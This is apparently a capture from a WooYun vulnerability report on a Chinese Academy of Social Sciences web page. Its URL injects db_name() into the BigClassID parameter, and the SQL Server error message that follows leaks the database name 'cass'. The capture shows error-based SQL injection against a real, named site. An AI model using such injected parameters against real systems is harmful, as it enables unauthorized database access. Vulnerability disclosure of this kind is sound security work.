 bic.cass.cn/info/Arcitle_Show
WooYun.org | 提交漏洞
Google 阅读器 (378)
md5在线查询破解,md5解密加
bic.cass.cn/info/Arcitle_Show_Ac_world.asp?BigClassName=%B4%F3%C7%A7%CA%C0%BD%E7&BigClassID=db_name()
中国社会科学院
首 页 交流动态 机构概况 交流信息 港澳台交流 考察研究 人文社科 ENGLISH
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'cass' 转换为数据类型为 int 的列时发生语
法错误。
--资料库--
您的位置是：首页->资料库->大千世界
※ 大千世界
下页 尾页 共条记录 第1页/共页
中国社会科学院国际合作局 版权所有
Copyright © 2002 - 2003 CASS.net.cn, All Rights Reserved
E-Mail:BIC@cass.org.cn
技术支持：北京华奥新科网络技术开发有限公司
www.wooyun.org